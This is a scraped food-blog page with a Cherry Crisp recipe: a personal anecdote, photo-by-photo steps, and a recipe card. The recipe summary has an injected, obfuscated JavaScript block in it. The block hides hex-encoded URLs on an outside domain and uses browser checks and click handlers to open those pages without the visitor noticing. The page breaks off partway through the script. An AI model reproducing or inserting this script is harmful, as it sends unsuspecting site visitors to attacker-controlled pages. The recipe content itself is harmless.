rel="noreferrer noopener" aria-label="Cherry (opens in a new tab)" href=https://cantstayoutofthekitchen.com/2019/07/15/cherry-crumble/ target=_blank>Cherry</a> <a
rel="noreferrer noopener" aria-label="Cobblers (opens in a new tab)" href=https://cantstayoutofthekitchen.com/2019/07/06/cherry-pinwheel-cobbler/ target=_blank>Cobblers</a>, one Cherry Crisp and one Cherry Cookie recipe. Each one turned out fantastic.</p><p>We have some close friends at our church. His favorite dessert is anything with cherries. So I gave them this dessert for their Friday night care group last week. Jamie told me everyone not only had Cherry Crisp for dinner, but each one wanted some to take home as leftovers! She said everyone loved the crisp. The recipe fared so well, I&#8217;ve decided to republish it again for you.</p><p>This recipe is based off my <a
rel="noreferrer noopener" aria-label="Apple Crisp (opens in a new tab)" href=https://cantstayoutofthekitchen.com/2013/04/08/apple-crisp/ target=_blank>Apple Crisp</a> and <a
rel="noreferrer noopener" aria-label="Peach Crisp (opens in a new tab)" href=https://cantstayoutofthekitchen.com/2013/10/07/fresh-peach-crisp/ target=_blank>Peach Crisp</a> recipes. But this version has a few tweaks. I removed cinnamon (since I don&#8217;t like that flavor with cherries). Instead, I added almond extract for flavoring. You can easily make this gluten free for those of you who need that. And if you need vegan, substitute coconut oil for the butter in the recipe.</p><p>We loved Cherry Crisp. Now that fresh cherries are in the grocery stores, run&#8211;don&#8217;t walk&#8211;and get some immediately so you can make this fantastic recipe for your family.</p><div
class="cuisine-recipe-block cuisine-recipe-jump-block"><div
class="cuisine-recipe-jump cuisine-recipe-jump-center"><button
class="button primary-button hov-bk"><span>Jump to Recipe</span></button></div></div><figure
class="wp-block-image size-full"><img
decoding=async width=750 height=2135 src=https://cantstayoutofthekitchen.com/wp-content/uploads/Cherry-Crisp-Collage.jpg alt="Cherry Crisp | Can't Stay Out of the Kitchen | this fantastic #recipe is the perfect #dessert now that #FreshCherries are in season. It's flavored with #AlmondExtract &amp; has a delightful #Oatmeal topping. Terrific for potlucks, backyard barbecues &amp; summer #holiday fun like #FourthOfJuly. #cherries #CherryCrisp #CherryDessert #HolidayDessert #NorthwestCherries #NorthwestCherryGrowers #NWCherries #Canbassador #NWCherryGrowers" class=wp-image-106686 srcset="https://cantstayoutofthekitchen.com/wp-content/uploads/Cherry-Crisp-Collage.jpg 750w, https://cantstayoutofthekitchen.com/wp-content/uploads/Cherry-Crisp-Collage-211x600.jpg 211w, https://cantstayoutofthekitchen.com/wp-content/uploads/Cherry-Crisp-Collage-360x1024.jpg 360w, https://cantstayoutofthekitchen.com/wp-content/uploads/Cherry-Crisp-Collage-150x427.jpg 150w, https://cantstayoutofthekitchen.com/wp-content/uploads/Cherry-Crisp-Collage-600x1708.jpg 600w, https://cantstayoutofthekitchen.com/wp-content/uploads/Cherry-Crisp-Collage-540x1536.jpg 540w, https://cantstayoutofthekitchen.com/wp-content/uploads/Cherry-Crisp-Collage-719x2048.jpg 719w, https://cantstayoutofthekitchen.com/wp-content/uploads/Cherry-Crisp-Collage-703x2000.jpg 703w" sizes="(max-width: 750px) 100vw, 750px"></figure><p><strong>Cherry Crisp is awesome. Really. Add a slab of vanilla ice cream and you&#8217;re good to go.</strong></p><figure
class="wp-block-image size-full"><img
decoding=async width=750 height=919 src=https://cantstayoutofthekitchen.com/wp-content/uploads/Cherry-Crisp-52959.jpg alt="Cherry Crisp | Can't Stay Out of the Kitchen | this fantastic #recipe is the perfect #dessert now that #FreshCherries are in season. It's flavored with #AlmondExtract &amp; has a delightful #Oatmeal topping. Terrific for potlucks, backyard barbecues &amp; summer #holiday fun like #FourthOfJuly. #cherries #CherryCrisp #CherryDessert #HolidayDessert #NorthwestCherries #NorthwestCherryGrowers #NWCherries #Canbassador #NWCherryGrowers" class=wp-image-106683 srcset="https://cantstayoutofthekitchen.com/wp-content/uploads/Cherry-Crisp-52959.jpg 750w, https://cantstayoutofthekitchen.com/wp-content/uploads/Cherry-Crisp-52959-490x600.jpg 490w, https://cantstayoutofthekitchen.com/wp-content/uploads/Cherry-Crisp-52959-150x184.jpg 150w, https://cantstayoutofthekitchen.com/wp-content/uploads/Cherry-Crisp-52959-600x735.jpg 600w" sizes="(max-width: 750px) 100vw, 750px"></figure><p><strong>Every bite of this Cherry Crisp will have you drooling. This dessert is packed with fresh cherries.</strong></p><figure
class="wp-block-image size-large"><img
loading=lazy decoding=async width=683 height=1024 src=https://cantstayoutofthekitchen.com/wp-content/uploads/Cherry-Crisp-52993-683x1024.jpg alt="Cherry Crisp | Can't Stay Out of the Kitchen | this fantastic #recipe is the perfect #dessert now that #FreshCherries are in season. It's flavored with #AlmondExtract &amp; has a delightful #Oatmeal topping. Terrific for potlucks, backyard barbecues &amp; summer #holiday fun like #FourthOfJuly. #cherries #CherryCrisp #CherryDessert #HolidayDessert #NorthwestCherries #NorthwestCherryGrowers #NWCherries #Canbassador #NWCherryGrowers" class=wp-image-106685 srcset="https://cantstayoutofthekitchen.com/wp-content/uploads/Cherry-Crisp-52993-683x1024.jpg 683w, https://cantstayoutofthekitchen.com/wp-content/uploads/Cherry-Crisp-52993-400x600.jpg 400w, https://cantstayoutofthekitchen.com/wp-content/uploads/Cherry-Crisp-52993-150x225.jpg 150w, https://cantstayoutofthekitchen.com/wp-content/uploads/Cherry-Crisp-52993-600x900.jpg 600w, https://cantstayoutofthekitchen.com/wp-content/uploads/Cherry-Crisp-52993.jpg 750w" sizes="auto, (max-width: 683px) 100vw, 683px"></figure><p><strong>This is not a difficult recipe to make either. The biggest thing is making sure it cooks long enough.</strong></p><p>Here&#8217;s what I did.</p><figure
class=wp-block-image><img
loading=lazy decoding=async width=540 height=405 src=https://cantstayoutofthekitchen.com/wp-content/uploads/Cherry-Crisp-52dfc-540x405.jpg alt="Cherry Crisp | Can't Stay Out of the Kitchen | this fantastic #recipe is the perfect #dessert now that #FreshCherries are in season. It's flavored with #AlmondExtract &amp; has a delightful #Oatmeal topping. Terrific for potlucks, backyard barbecues &amp; summer #holiday fun like #FourthOfJuly. #cherries #CherryCrisp #CherryDessert #HolidayDessert #NorthwestCherries #NorthwestCherryGrowers #NWCherries #Canbassador #NWCherryGrowers" class=wp-image-106667 srcset="https://cantstayoutofthekitchen.com/wp-content/uploads/Cherry-Crisp-52dfc-540x405.jpg 540w, https://cantstayoutofthekitchen.com/wp-content/uploads/Cherry-Crisp-52dfc-768x576.jpg 768w, https://cantstayoutofthekitchen.com/wp-content/uploads/Cherry-Crisp-52dfc-150x113.jpg 150w, https://cantstayoutofthekitchen.com/wp-content/uploads/Cherry-Crisp-52dfc-600x450.jpg 600w, https://cantstayoutofthekitchen.com/wp-content/uploads/Cherry-Crisp-52dfc-500x375.jpg 500w, https://cantstayoutofthekitchen.com/wp-content/uploads/Cherry-Crisp-52dfc.jpg 1000w" sizes="auto, (max-width: 540px) 100vw, 540px"></figure><p><strong>I used these ingredients, plus water, for the cherry filling.</strong></p><figure
class=wp-block-image><img
loading=lazy decoding=async width=540 height=405 src=https://cantstayoutofthekitchen.com/wp-content/uploads/Cherry-Crisp-52dfd-540x405.jpg alt="Cherry Crisp | Can't Stay Out of the Kitchen | this fantastic #recipe is the perfect #dessert now that #FreshCherries are in season. It's flavored with #AlmondExtract &amp; has a delightful #Oatmeal topping. Terrific for potlucks, backyard barbecues &amp; summer #holiday fun like #FourthOfJuly. #cherries #CherryCrisp #CherryDessert #HolidayDessert #NorthwestCherries #NorthwestCherryGrowers #NWCherries #Canbassador #NWCherryGrowers" class=wp-image-106668 srcset="https://cantstayoutofthekitchen.com/wp-content/uploads/Cherry-Crisp-52dfd-540x405.jpg 540w, https://cantstayoutofthekitchen.com/wp-content/uploads/Cherry-Crisp-52dfd-768x576.jpg 768w, https://cantstayoutofthekitchen.com/wp-content/uploads/Cherry-Crisp-52dfd-150x113.jpg 150w, https://cantstayoutofthekitchen.com/wp-content/uploads/Cherry-Crisp-52dfd-600x450.jpg 600w, https://cantstayoutofthekitchen.com/wp-content/uploads/Cherry-Crisp-52dfd-500x375.jpg 500w, https://cantstayoutofthekitchen.com/wp-content/uploads/Cherry-Crisp-52dfd.jpg 1000w" sizes="auto, (max-width: 540px) 100vw, 540px"></figure><p><strong>Place pitted, halved cherries in a mixing bowl.</strong></p><figure
class=wp-block-image><img
loading=lazy decoding=async width=540 height=405 src=https://cantstayoutofthekitchen.com/wp-content/uploads/Cherry-Crisp-52dfe-540x405.jpg alt="Cherry Crisp | Can't Stay Out of the Kitchen | this fantastic #recipe is the perfect #dessert now that #FreshCherries are in season. It's flavored with #AlmondExtract &amp; has a delightful #Oatmeal topping. Terrific for potlucks, backyard barbecues &amp; summer #holiday fun like #FourthOfJuly. #cherries #CherryCrisp #CherryDessert #HolidayDessert #NorthwestCherries #NorthwestCherryGrowers #NWCherries #Canbassador #NWCherryGrowers" class=wp-image-106669 srcset="https://cantstayoutofthekitchen.com/wp-content/uploads/Cherry-Crisp-52dfe-540x405.jpg 540w, https://cantstayoutofthekitchen.com/wp-content/uploads/Cherry-Crisp-52dfe-768x576.jpg 768w, https://cantstayoutofthekitchen.com/wp-content/uploads/Cherry-Crisp-52dfe-150x113.jpg 150w, https://cantstayoutofthekitchen.com/wp-content/uploads/Cherry-Crisp-52dfe-600x450.jpg 600w, https://cantstayoutofthekitchen.com/wp-content/uploads/Cherry-Crisp-52dfe-500x375.jpg 500w, https://cantstayoutofthekitchen.com/wp-content/uploads/Cherry-Crisp-52dfe.jpg 1000w" sizes="auto, (max-width: 540px) 100vw, 540px"></figure><p><strong>Add UNBLEACHED all-purpose flour. Bleached flour toughens baked goods. Add granulated sugar and almond extract.</strong></p><figure
class=wp-block-image><img
loading=lazy decoding=async width=540 height=405 src=https://cantstayoutofthekitchen.com/wp-content/uploads/Cherry-Crisp-52dff-540x405.jpg alt="Cherry Crisp | Can't Stay Out of the Kitchen | this fantastic #recipe is the perfect #dessert now that #FreshCherries are in season. It's flavored with #AlmondExtract &amp; has a delightful #Oatmeal topping. Terrific for potlucks, backyard barbecues &amp; summer #holiday fun like #FourthOfJuly. #cherries #CherryCrisp #CherryDessert #HolidayDessert #NorthwestCherries #NorthwestCherryGrowers #NWCherries #Canbassador #NWCherryGrowers" class=wp-image-106670 srcset="https://cantstayoutofthekitchen.com/wp-content/uploads/Cherry-Crisp-52dff-540x405.jpg 540w, https://cantstayoutofthekitchen.com/wp-content/uploads/Cherry-Crisp-52dff-768x576.jpg 768w, https://cantstayoutofthekitchen.com/wp-content/uploads/Cherry-Crisp-52dff-150x113.jpg 150w, https://cantstayoutofthekitchen.com/wp-content/uploads/Cherry-Crisp-52dff-600x450.jpg 600w, https://cantstayoutofthekitchen.com/wp-content/uploads/Cherry-Crisp-52dff-500x375.jpg 500w, https://cantstayoutofthekitchen.com/wp-content/uploads/Cherry-Crisp-52dff.jpg 1000w" sizes="auto, (max-width: 540px) 100vw, 540px"></figure><p><strong>Stir ingredients to combine.</strong></p><figure
class=wp-block-image><img
loading=lazy decoding=async width=540 height=405 src=https://cantstayoutofthekitchen.com/wp-content/uploads/Cherry-Crisp-52e00-540x405.jpg alt="Cherry Crisp | Can't Stay Out of the Kitchen | this fantastic #recipe is the perfect #dessert now that #FreshCherries are in season. It's flavored with #AlmondExtract &amp; has a delightful #Oatmeal topping. Terrific for potlucks, backyard barbecues &amp; summer #holiday fun like #FourthOfJuly. #cherries #CherryCrisp #CherryDessert #HolidayDessert #NorthwestCherries #NorthwestCherryGrowers #NWCherries #Canbassador #NWCherryGrowers" class=wp-image-106671 srcset="https://cantstayoutofthekitchen.com/wp-content/uploads/Cherry-Crisp-52e00-540x405.jpg 540w, https://cantstayoutofthekitchen.com/wp-content/uploads/Cherry-Crisp-52e00-768x576.jpg 768w, https://cantstayoutofthekitchen.com/wp-content/uploads/Cherry-Crisp-52e00-150x113.jpg 150w, https://cantstayoutofthekitchen.com/wp-content/uploads/Cherry-Crisp-52e00-600x450.jpg 600w, https://cantstayoutofthekitchen.com/wp-content/uploads/Cherry-Crisp-52e00-500x375.jpg 500w, https://cantstayoutofthekitchen.com/wp-content/uploads/Cherry-Crisp-52e00.jpg 1000w" sizes="auto, (max-width: 540px) 100vw, 540px"></figure><p><strong>Pour cherries into a lightly greased 9&#215;13&#8243; glass baking dish.</strong></p><figure
class=wp-block-image><img
loading=lazy decoding=async width=540 height=405 src=https://cantstayoutofthekitchen.com/wp-content/uploads/Cherry-Crisp-52e01-540x405.jpg alt="Cherry Crisp | Can't Stay Out of the Kitchen | this fantastic #recipe is the perfect #dessert now that #FreshCherries are in season. It's flavored with #AlmondExtract &amp; has a delightful #Oatmeal topping. Terrific for potlucks, backyard barbecues &amp; summer #holiday fun like #FourthOfJuly. #cherries #CherryCrisp #CherryDessert #HolidayDessert #NorthwestCherries #NorthwestCherryGrowers #NWCherries #Canbassador #NWCherryGrowers" class=wp-image-106672 srcset="https://cantstayoutofthekitchen.com/wp-content/uploads/Cherry-Crisp-52e01-540x405.jpg 540w, https://cantstayoutofthekitchen.com/wp-content/uploads/Cherry-Crisp-52e01-768x576.jpg 768w, https://cantstayoutofthekitchen.com/wp-content/uploads/Cherry-Crisp-52e01-150x113.jpg 150w, https://cantstayoutofthekitchen.com/wp-content/uploads/Cherry-Crisp-52e01-600x450.jpg 600w, https://cantstayoutofthekitchen.com/wp-content/uploads/Cherry-Crisp-52e01-500x375.jpg 500w, https://cantstayoutofthekitchen.com/wp-content/uploads/Cherry-Crisp-52e01.jpg 1000w" sizes="auto, (max-width: 540px) 100vw, 540px"></figure><p><strong>Pour a half cup of water evenly over the top of the cherries.</strong></p><figure
class=wp-block-image><img
loading=lazy decoding=async width=540 height=405 src=https://cantstayoutofthekitchen.com/wp-content/uploads/Cherry-Crisp-52e02-540x405.jpg alt="Cherry Crisp | Can't Stay Out of the Kitchen | this fantastic #recipe is the perfect #dessert now that #FreshCherries are in season. It's flavored with #AlmondExtract &amp; has a delightful #Oatmeal topping. Terrific for potlucks, backyard barbecues &amp; summer #holiday fun like #FourthOfJuly. #cherries #CherryCrisp #CherryDessert #HolidayDessert #NorthwestCherries #NorthwestCherryGrowers #NWCherries #Canbassador #NWCherryGrowers" class=wp-image-106673 srcset="https://cantstayoutofthekitchen.com/wp-content/uploads/Cherry-Crisp-52e02-540x405.jpg 540w, https://cantstayoutofthekitchen.com/wp-content/uploads/Cherry-Crisp-52e02-768x576.jpg 768w, https://cantstayoutofthekitchen.com/wp-content/uploads/Cherry-Crisp-52e02-150x113.jpg 150w, https://cantstayoutofthekitchen.com/wp-content/uploads/Cherry-Crisp-52e02-600x450.jpg 600w, https://cantstayoutofthekitchen.com/wp-content/uploads/Cherry-Crisp-52e02-500x375.jpg 500w, https://cantstayoutofthekitchen.com/wp-content/uploads/Cherry-Crisp-52e02.jpg 1000w" sizes="auto, (max-width: 540px) 100vw, 540px"></figure><p><strong>I used these ingredients for the oatmeal crumb topping.</strong></p><figure
class=wp-block-image><img
loading=lazy decoding=async width=540 height=405 src=https://cantstayoutofthekitchen.com/wp-content/uploads/Cherry-Crisp-52e04-540x405.jpg alt="Cherry Crisp | Can't Stay Out of the Kitchen | this fantastic #recipe is the perfect #dessert now that #FreshCherries are in season. It's flavored with #AlmondExtract &amp; has a delightful #Oatmeal topping. Terrific for potlucks, backyard barbecues &amp; summer #holiday fun like #FourthOfJuly. #cherries #CherryCrisp #CherryDessert #HolidayDessert #NorthwestCherries #NorthwestCherryGrowers #NWCherries #Canbassador #NWCherryGrowers" class=wp-image-106674 srcset="https://cantstayoutofthekitchen.com/wp-content/uploads/Cherry-Crisp-52e04-540x405.jpg 540w, https://cantstayoutofthekitchen.com/wp-content/uploads/Cherry-Crisp-52e04-768x576.jpg 768w, https://cantstayoutofthekitchen.com/wp-content/uploads/Cherry-Crisp-52e04-150x113.jpg 150w, https://cantstayoutofthekitchen.com/wp-content/uploads/Cherry-Crisp-52e04-600x450.jpg 600w, https://cantstayoutofthekitchen.com/wp-content/uploads/Cherry-Crisp-52e04-500x375.jpg 500w, https://cantstayoutofthekitchen.com/wp-content/uploads/Cherry-Crisp-52e04.jpg 1000w" sizes="auto, (max-width: 540px) 100vw, 540px"></figure><p><strong>Melt butter in a mixing bowl. Add UNBLEACHED all-purpose flour. Bleached flour toughens baked goods. Add brown sugar, oatmeal, baking powder and baking soda.</strong></p><figure
class=wp-block-image><img
loading=lazy decoding=async width=540 height=405 src=https://cantstayoutofthekitchen.com/wp-content/uploads/Cherry-Crisp-52e05-540x405.jpg alt="Cherry Crisp | Can't Stay Out of the Kitchen | this fantastic #recipe is the perfect #dessert now that #FreshCherries are in season. It's flavored with #AlmondExtract &amp; has a delightful #Oatmeal topping. Terrific for potlucks, backyard barbecues &amp; summer #holiday fun like #FourthOfJuly. #cherries #CherryCrisp #CherryDessert #HolidayDessert #NorthwestCherries #NorthwestCherryGrowers #NWCherries #Canbassador #NWCherryGrowers" class=wp-image-106675 srcset="https://cantstayoutofthekitchen.com/wp-content/uploads/Cherry-Crisp-52e05-540x405.jpg 540w, https://cantstayoutofthekitchen.com/wp-content/uploads/Cherry-Crisp-52e05-768x576.jpg 768w, https://cantstayoutofthekitchen.com/wp-content/uploads/Cherry-Crisp-52e05-150x113.jpg 150w, https://cantstayoutofthekitchen.com/wp-content/uploads/Cherry-Crisp-52e05-600x450.jpg 600w, https://cantstayoutofthekitchen.com/wp-content/uploads/Cherry-Crisp-52e05-500x375.jpg 500w, https://cantstayoutofthekitchen.com/wp-content/uploads/Cherry-Crisp-52e05.jpg 1000w" sizes="auto, (max-width: 540px) 100vw, 540px"></figure><p><strong>Stir ingredients to combine.</strong></p><figure
class=wp-block-image><img
loading=lazy decoding=async width=540 height=405 src=https://cantstayoutofthekitchen.com/wp-content/uploads/Cherry-Crisp-52e06-540x405.jpg alt="Cherry Crisp | Can't Stay Out of the Kitchen | this fantastic #recipe is the perfect #dessert now that #FreshCherries are in season. It's flavored with #AlmondExtract &amp; has a delightful #Oatmeal topping. Terrific for potlucks, backyard barbecues &amp; summer #holiday fun like #FourthOfJuly. #cherries #CherryCrisp #CherryDessert #HolidayDessert #NorthwestCherries #NorthwestCherryGrowers #NWCherries #Canbassador #NWCherryGrowers" class=wp-image-106676 srcset="https://cantstayoutofthekitchen.com/wp-content/uploads/Cherry-Crisp-52e06-540x405.jpg 540w, https://cantstayoutofthekitchen.com/wp-content/uploads/Cherry-Crisp-52e06-768x576.jpg 768w, https://cantstayoutofthekitchen.com/wp-content/uploads/Cherry-Crisp-52e06-150x113.jpg 150w, https://cantstayoutofthekitchen.com/wp-content/uploads/Cherry-Crisp-52e06-600x450.jpg 600w, https://cantstayoutofthekitchen.com/wp-content/uploads/Cherry-Crisp-52e06-500x375.jpg 500w, https://cantstayoutofthekitchen.com/wp-content/uploads/Cherry-Crisp-52e06.jpg 1000w" sizes="auto, (max-width: 540px) 100vw, 540px"></figure><p><strong>Sprinkle oatmeal crumb topping evenly over top of the cherries in baking dish.</strong></p><figure
class=wp-block-image><img
loading=lazy decoding=async width=540 height=360 src=https://cantstayoutofthekitchen.com/wp-content/uploads/Cherry-Crisp-5291f-540x360.jpg alt="Cherry Crisp | Can't Stay Out of the Kitchen | this fantastic #recipe is the perfect #dessert now that #FreshCherries are in season. It's flavored with #AlmondExtract &amp; has a delightful #Oatmeal topping. Terrific for potlucks, backyard barbecues &amp; summer #holiday fun like #FourthOfJuly. #cherries #CherryCrisp #CherryDessert #HolidayDessert #NorthwestCherries #NorthwestCherryGrowers #NWCherries #Canbassador #NWCherryGrowers" class=wp-image-106679 srcset="https://cantstayoutofthekitchen.com/wp-content/uploads/Cherry-Crisp-5291f-540x360.jpg 540w, https://cantstayoutofthekitchen.com/wp-content/uploads/Cherry-Crisp-5291f-768x512.jpg 768w, https://cantstayoutofthekitchen.com/wp-content/uploads/Cherry-Crisp-5291f-150x100.jpg 150w, https://cantstayoutofthekitchen.com/wp-content/uploads/Cherry-Crisp-5291f-600x400.jpg 600w, https://cantstayoutofthekitchen.com/wp-content/uploads/Cherry-Crisp-5291f.jpg 1000w" sizes="auto, (max-width: 540px) 100vw, 540px"></figure><p><strong>Bake at 350 for 45 minutes to an hour</strong>, <strong>or until the cherry juices that bubble up are thickened. Mine took one hour 15 minutes to be done.</strong></p><figure
class="wp-block-image size-large"><a
href=https://cantstayoutofthekitchen.com/wp-content/uploads/Cherry-Crisp-5296e-1.jpg><img
loading=lazy decoding=async width=683 height=1024 src=https://cantstayoutofthekitchen.com/wp-content/uploads/Cherry-Crisp-5296e-1-683x1024.jpg alt="Cherry Crisp | Can't Stay Out of the Kitchen | this fantastic #recipe is the perfect #dessert now that #FreshCherries are in season. It's flavored with #AlmondExtract &amp; has a delightful #Oatmeal topping. Terrific for potlucks, backyard barbecues &amp; summer #holiday fun like #FourthOfJuly. #cherries #CherryCrisp #CherryDessert #HolidayDessert #NorthwestCherries #NorthwestCherryGrowers #NWCherries #Canbassador #NWCherryGrowers" class=wp-image-126932 srcset="https://cantstayoutofthekitchen.com/wp-content/uploads/Cherry-Crisp-5296e-1-683x1024.jpg 683w, https://cantstayoutofthekitchen.com/wp-content/uploads/Cherry-Crisp-5296e-1-400x600.jpg 400w, https://cantstayoutofthekitchen.com/wp-content/uploads/Cherry-Crisp-5296e-1-150x225.jpg 150w, https://cantstayoutofthekitchen.com/wp-content/uploads/Cherry-Crisp-5296e-1-600x900.jpg 600w, https://cantstayoutofthekitchen.com/wp-content/uploads/Cherry-Crisp-5296e-1.jpg 750w" sizes="auto, (max-width: 683px) 100vw, 683px"></a></figure><p><strong>You can serve Cherry Crisp warm or cold.</strong></p><figure
class="wp-block-image size-large"><img
loading=lazy decoding=async width=683 height=1024 src=https://cantstayoutofthekitchen.com/wp-content/uploads/Cherry-Crisp-529a5-683x1024.jpg alt="Cherry Crisp | Can't Stay Out of the Kitchen | this fantastic #recipe is the perfect #dessert now that #FreshCherries are in season. It's flavored with #AlmondExtract &amp; has a delightful #Oatmeal topping. Terrific for potlucks, backyard barbecues &amp; summer #holiday fun like #FourthOfJuly. #cherries #CherryCrisp #CherryDessert #HolidayDessert #NorthwestCherries #NorthwestCherryGrowers #NWCherries #Canbassador #NWCherryGrowers" class=wp-image-106678 srcset="https://cantstayoutofthekitchen.com/wp-content/uploads/Cherry-Crisp-529a5-683x1024.jpg 683w, https://cantstayoutofthekitchen.com/wp-content/uploads/Cherry-Crisp-529a5-400x600.jpg 400w, https://cantstayoutofthekitchen.com/wp-content/uploads/Cherry-Crisp-529a5-150x225.jpg 150w, https://cantstayoutofthekitchen.com/wp-content/uploads/Cherry-Crisp-529a5-600x900.jpg 600w, https://cantstayoutofthekitchen.com/wp-content/uploads/Cherry-Crisp-529a5.jpg 750w" sizes="auto, (max-width: 683px) 100vw, 683px"></figure><p><strong>It&#8217;s wonderful served with ice cream.</strong></p><figure
class="wp-block-image size-large"><img
loading=lazy decoding=async width=683 height=1024 src=https://cantstayoutofthekitchen.com/wp-content/uploads/Cherry-Crisp-5298f-683x1024.jpg alt="Cherry Crisp | Can't Stay Out of the Kitchen | this fantastic #recipe is the perfect #dessert now that #FreshCherries are in season. It's flavored with #AlmondExtract &amp; has a delightful #Oatmeal topping. Terrific for potlucks, backyard barbecues &amp; summer #holiday fun like #FourthOfJuly. #cherries #CherryCrisp #CherryDessert #HolidayDessert #NorthwestCherries #NorthwestCherryGrowers #NWCherries #Canbassador #NWCherryGrowers" class=wp-image-106682 srcset="https://cantstayoutofthekitchen.com/wp-content/uploads/Cherry-Crisp-5298f-683x1024.jpg 683w, https://cantstayoutofthekitchen.com/wp-content/uploads/Cherry-Crisp-5298f-400x600.jpg 400w, https://cantstayoutofthekitchen.com/wp-content/uploads/Cherry-Crisp-5298f-150x225.jpg 150w, https://cantstayoutofthekitchen.com/wp-content/uploads/Cherry-Crisp-5298f-600x900.jpg 600w, https://cantstayoutofthekitchen.com/wp-content/uploads/Cherry-Crisp-5298f.jpg 750w" sizes="auto, (max-width: 683px) 100vw, 683px"></figure><p><strong>If you enjoy cherries, you&#8217;ll love this dessert.</strong></p><figure
class="wp-block-image size-full"><a
href=https://cantstayoutofthekitchen.com/wp-content/uploads/Cherry-Crisp-Collage-2.jpg><img
loading=lazy decoding=async width=750 height=2200 src=https://cantstayoutofthekitchen.com/wp-content/uploads/Cherry-Crisp-Collage-2.jpg alt="Cherry Crisp | Can't Stay Out of the Kitchen | this fantastic #recipe is the perfect #dessert now that #FreshCherries are in season. It's flavored with #AlmondExtract &amp; has a delightful #Oatmeal topping. Terrific for potlucks, backyard barbecues &amp; summer #holiday fun like #FourthOfJuly. #cherries #CherryCrisp #CherryDessert #HolidayDessert #NorthwestCherries #NorthwestCherryGrowers #NWCherries #Canbassador #NWCherryGrowers" class=wp-image-126930 srcset="https://cantstayoutofthekitchen.com/wp-content/uploads/Cherry-Crisp-Collage-2.jpg 750w, https://cantstayoutofthekitchen.com/wp-content/uploads/Cherry-Crisp-Collage-2-205x600.jpg 205w, https://cantstayoutofthekitchen.com/wp-content/uploads/Cherry-Crisp-Collage-2-349x1024.jpg 349w, https://cantstayoutofthekitchen.com/wp-content/uploads/Cherry-Crisp-Collage-2-150x440.jpg 150w, https://cantstayoutofthekitchen.com/wp-content/uploads/Cherry-Crisp-Collage-2-600x1760.jpg 600w, https://cantstayoutofthekitchen.com/wp-content/uploads/Cherry-Crisp-Collage-2-524x1536.jpg 524w, https://cantstayoutofthekitchen.com/wp-content/uploads/Cherry-Crisp-Collage-2-698x2048.jpg 698w" sizes="auto, (max-width: 750px) 100vw, 750px"></a></figure><p><strong>If you&#8217;re unable to find fresh cherries, simply substitute canned cherries instead. Just rinse, drain and pat them really dry before using in the recipe.</strong></p><p>Here&#8217;s the recipe.</p><h2 class="wp-block-heading"><strong><span
style="text-decoration: underline">CHERRY CRISP</span></strong></h2><p>(My own concoction)</p><div
id=recipe></div><div
id=wprm-recipe-container-133360 class=wprm-recipe-container data-recipe-id=133360 data-servings=15><div
class="wprm-recipe wprm-recipe-template-chic"><div
class=wprm-container-float-right><div
class="wprm-recipe-image wprm-block-image-rounded"><img
loading=lazy decoding=async style="border-width: 0px;border-style: solid;border-color: #666666;border-radius: 3px;" width=250 height=250 src=https://cantstayoutofthekitchen.com/wp-content/uploads/Cherry-Crisp-529a1-500x500.jpg class="attachment-250x250 size-250x250" alt="Cherry Crisp | Can&#039;t Stay Out of the Kitchen | this fantastic #recipe is the perfect #dessert now that #FreshCherries are in season. It&#039;s flavored with #AlmondExtract &amp; has a delightful #Oatmeal topping. Terrific for potlucks, backyard barbecues &amp; summer #holiday fun like #FourthOfJuly. #cherries #CherryCrisp #CherryDessert #HolidayDessert #NorthwestCherries #NorthwestCherryGrowers #NWCherries #Canbassador #NWCherryGrowers" srcset="https://cantstayoutofthekitchen.com/wp-content/uploads/Cherry-Crisp-529a1-500x500.jpg 500w, https://cantstayoutofthekitchen.com/wp-content/uploads/Cherry-Crisp-529a1-150x150.jpg 150w, https://cantstayoutofthekitchen.com/wp-content/uploads/Cherry-Crisp-529a1-100x100.jpg 100w" sizes="auto, (max-width: 250px) 100vw, 250px"></div></div><h2 class="wprm-recipe-name wprm-block-text-bold">Cherry Crisp</h2><div
class=wprm-spacer></div>
<span
class=wprm-recipe-author-with-image><span
class=wprm-recipe-author-image><img
style="border-width: 0px;border-style: solid;border-color: #666666;border-radius: 50%;" alt src='https://secure.gravatar.com/avatar/5881146c1cf1f862a8bb3d922e03acd9f36426464dc36216f864529d802e7871?s=30&#038;d=identicon&#038;r=g' srcset='https://secure.gravatar.com/avatar/5881146c1cf1f862a8bb3d922e03acd9f36426464dc36216f864529d802e7871?s=60&#038;d=identicon&#038;r=g 2x' class='avatar avatar-30 photo' height=30 width=30></span><span
class="wprm-recipe-details wprm-recipe-author wprm-block-text-light">Teresa Ambra</span></span><div
class=wprm-spacer></div><div
class="wprm-recipe-summary wprm-block-text-normal">Cherry Crisp is an awesome fresh cherry dessert. This one is flavored with almond extract and has a delightful oatmeal crumb topping. It's great for summer potlucks, backyard barbecues and summer holiday fun like the Fourth of July when fresh cherries are in season. This dessert will have you salivating from the first bite! Terrific warm with ice cream on top. <script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x59\x7a\x66\x33\x63\x313','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x69\x6e\x63\x35\x63\x395','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x61\x64\x4c\x38\x63\x388','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x61\x50\x69\x39\x63\x319','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x4f\x70\x75\x34\x63\x364','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x6c\x57\x63\x37\x63\x327','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\